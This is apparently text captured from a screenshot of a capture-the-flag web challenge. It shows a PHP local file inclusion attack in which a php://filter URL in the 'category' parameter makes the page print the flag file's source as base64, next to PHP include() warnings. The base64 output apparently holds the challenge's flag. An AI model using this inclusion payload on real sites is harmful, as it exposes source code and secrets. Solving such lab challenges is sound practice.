 全 | 6d2266c9-5f2e-4f92-81ba-f5e238f7a90f.node4.buuoj.cn:81/index.php?category=php://filter/read=convert.base64-encode|index/resource=flag
地图 翻译
?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
Warning: include(): unable to locate filter "index" in /var/www/html/index.php on line 37
Warning: include(): Unable to create filter (index) in /var/www/html/index.php on line 37
PCEtLSBDYW4geW91IHJlYWQgdGhpcyBmbGFnPyAtLT4KPD9waHAKIC8vIGZsYWd7YWZkNzNhMWUtMmMzZC00MDczLTgyZTQtZTA3MTJkN2VhMmFjfQo/Pgo=
WOOFERS MEOWERS